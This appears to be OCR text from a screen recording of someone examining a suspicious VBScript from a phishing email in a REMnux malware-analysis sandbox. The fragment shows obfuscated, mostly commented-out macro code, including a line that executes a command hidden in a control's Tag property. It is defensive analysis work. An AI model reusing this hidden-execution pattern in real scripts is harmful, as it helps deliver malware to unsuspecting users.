 Activities Sublime Text Feb 10 1:29 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs spooky_vbs_2.vbs
121 ExtractElement = TempElement
122 ' Exit Function
123 ' Else
124 ' TempElement = ""
125 ' End If
126 ' Else
127 ' TempElement = TempElement & Mid(Txt1, i, 1)
128 ' End If
129 ' Next i
130 ' ExtractElement = ""
131 ' End Function
132
133 ' Sub Gset3hwkjdhskldhlksflb(ByVal Target As Excel.Range)
134 ' Dim rgInputRange As Range
135 ' Dim cell As Range
136 ' Dim strMessage As String
137 ' Dim varResult As Variant
138 ' Set rgInputRange = Range("A1:E10")
139 ' bwkasdgf3.exec hdrRyhsdrhl.Tag
140 ' For Each cell In Target
141 ' If strMessage = "M" Then
142 ' If Union(cell, rgInputRange).Address = rgInputRange.Address Then
143 ' If varResult = True Then
144 ' Exit Sub
145 ' Else
146 ' strMessage = " " & cell.Address(False, False) & ":" _
147 ' & vbCrLf & vbCrLf & varResult
MsgBox strMessage, vbCritical,
10 characters selected Spaces: 3 VB
remnux@remnux: ~/fishy_email what is RDS.DataSpace in vbscript -... File Machine View Input Devices Help REMnux v7 (REMnux v7 Sandbox - Latest)